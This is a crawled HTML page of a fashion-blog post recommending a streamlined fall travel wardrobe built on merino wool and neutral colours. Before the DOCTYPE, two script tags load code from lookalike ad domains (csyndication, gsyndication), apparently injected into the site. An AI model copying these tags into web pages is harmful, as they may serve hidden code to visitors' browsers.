

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/2022/10/09/the-best-fall-travel-wardrobe-is-streamlined-and-simple/
body_size: 13671
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>The Best Fall Travel Wardrobe Is Streamlined and Simple &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; The Best Fall Travel Wardrobe Is Streamlined and Simple Comments Feed" href="https://stylemagzine.com/2022/10/09/the-best-fall-travel-wardrobe-is-streamlined-and-simple/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2022%2F10%2F09%2Fthe-best-fall-travel-wardrobe-is-streamlined-and-simple%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2022%2F10%2F09%2Fthe-best-fall-travel-wardrobe-is-streamlined-and-simple%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/posts/2634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stylemagzine.com/2022/10/09/the-best-fall-travel-wardrobe-is-streamlined-and-simple/" />
<link rel='shortlink' href='https://stylemagzine.com/?p=2634' />
<link rel="pingback" href="https://stylemagzine.com/xmlrpc.php"><link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-2634 single-format-standard wp-custom-logo wp-theme-power-magazine right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 19, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				<article id="post-2634" class="featured-post post-2634 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-wardrobe">
    
			<figure class="post-thumbnail">
				<img width="1429" height="952" src="https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wardrobe" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe.jpg 1429w, https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe-1024x682.jpg 1024w, https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2022/10/Wardrobe-750x500.jpg 750w" sizes="(max-width: 1429px) 100vw, 1429px" />			</figure><!-- .post-thumbnail -->

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                The Best Fall Travel Wardrobe Is Streamlined and Simple            </h4>
        </header>
        <div class="entry-meta">
                       
        </div>        
        <div class="entry-content">
            <p>Travelling in the fall has several perks. In general, there are fewer tourists vying for hotels and flights, so prices <a href="https://www.washingtonpost.com/travel/tips/fall-travel-season-italy-texas/">tend to be cheaper</a>, and landmarks are less busy. Without the high summer heat to contend with, you can enjoy long, aimless strolls through the city centre without melting into a puddle of sweat. And the fall colours paint a stunning portrait of orange and red.</p>
<p><span id="more-2634"></span></p>
<p>But there’s a catch – you need to put <em>a little</em> extra effort into planning your fall travel outfits. You can’t roll into a destination with just a t-shirt and hope for the best. Fall can be fickle with its weather – cold one day, warm the next, and rainy the day after that. Nor can you throw every clothing article you own into a large suitcase. That&#8217;s just impractical.</p>
<p>The perfect fall travel wardrobe needs to be balanced, streamlined and synergistic. Every article should serve multiple purposes, coming together like a well-crafted capsule wardrobe. Here’s how to pull it off.</p>
<h2><strong>Make Your Materials Work for You</strong></h2>
<p>As mentioned, fall weather is fairly unpredictable – with chilly lows and sweat-inducing highs. To prepare for either extreme, you need adaptable clothing.</p>
<p>Take merino wool, for instance, a material popular with avid travellers. Merino wool is sweat-wicking and breathable, making it a cool option in warm weather. <em>But it’s also </em>insulating, meaning that it traps your body heat in cold weather. Finally, the material is fast-drying enough that you can escape a fall rain storm unscathed. It’s a material that works for you, allowing you to pack fewer items without sacrificing preparedness.</p>
<h2><strong>Find Freedom in Neutral Colors </strong></h2>
<p>Those lime-green pants and patterned shirts have their place, but a fall capsule wardrobe isn’t one of them. When you travel, you want clothing articles that can be mixed and matched without clashing. Instead of bright colours, find freedom in neutral tones.</p>
<p>Greys, navy blues, whites, blacks and muted greens all play nicely together. Pack a couple of grey <a href="https://unboundmerino.com/collections/sweaters">merino hoodies and sweaters</a>, a sleek black pair of merino pants and a simple white base layer. You can create several unique outfits from just a few options.</p>
<h2><strong>Follow the Three-Two-One Rule for Your Base Layer</strong></h2>
<p>Lots of travellers get into the bad habit of overpacking. They put too many “just in case” items in their suitcase that go entirely unused. Remember, the best travel outfit is <em>streamlined and simple</em>.</p>
<p>Three pairs of underwear, three pairs of socks, two t-shirts and one pair of pants – that’s the minimalist base layer. In truth, that’s all you need for a one- or two-week trip, provided you choose odour-resistant merino wool. <a href="https://www.nytimes.com/guides/travel/how-to-pack-a-suitcase">Some experts</a> push for a 5-4-3-2-1 rule, but even that seems a little excessive.</p>
<h2><strong>Be Sparing and Smart with an Outer Layer</strong></h2>
<p>Look at the long-term weather forecast. Does it call for rain, or does the weather look reliably dry? If the weather looks dry, leave your rain jacket behind; you can always buy a cheap umbrella at your destination.</p>
<p>As for a sweater or hoodie, be sparing and smart. Choose a neutral merino outer layer that you can easily lose if the weather turns warm.</p>
<p>If you follow these steps, you can craft a fall travel wardrobe that’s light, easily carryable and – best of all –sophisticated enough to make great first impressions.</p>
<h2>Read More: <a href="https://stylemagzine.com/2022/10/09/prepare-for-christmas-shopping-savings-with-a-shopping-website/">Prepare for Christmas Shopping Savings with a Shopping Website</a></h2>
                    </div>
    </div>
</article><!-- #post-2634 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
